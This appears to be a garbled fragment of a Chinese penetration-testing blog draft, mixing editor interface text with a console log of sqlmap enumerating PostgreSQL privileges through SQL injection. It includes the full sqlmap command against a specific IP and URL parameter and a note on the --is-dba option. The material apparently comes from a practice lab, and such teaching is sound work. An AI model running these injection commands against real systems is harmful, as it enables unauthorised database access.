 C:\WINDOWS\system32\cmd.exe
[10:01:38] [INFO] fetching number of privileges for user 'postgres'
[10:01:38] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fas
ter data retrieval
[10:01:38] [INFO] retrieved: 1
图片 视频 音频 超链接 小程序 模板 投票 搜索 地理位置 ...
[10:01:39] [INFO] fetching privileges for user 'postgres'
[10:01:39] [INFO] the SQL query provided has more than one field. sqlmap will now unpack it into distinct
queries to be able to retrieve the output even if we are going blind
[10:01:39] [INFO] retrieved: 1
--is-dba
[10:01:42] [INFO] retrieved: 1
--is-dba 判断是否为管理员用户 如果是的话 回显就会显示 true
[10:01:44] [INFO] retrieved:
database management system users privileges:
[*] postgres (administrator) [2]:
privilege: createdb
privilege: super
[10:01:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[10:01:45] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\219.153.
49.228'
[*] shutting down at 10:01:45
0x网络安全实验室
F:\kaili渗透\AG安全团队2015年新年工具包\AG-tools\渗透\注入工具\sqlmap>python2 sqlmap.py -u http://219.15
3.49.228:49510/new_list.php?id=1 --privileges
0x网络安全实验室
正文字数 308 疑似错别字 1 查看
保存
预览
保存并群发
英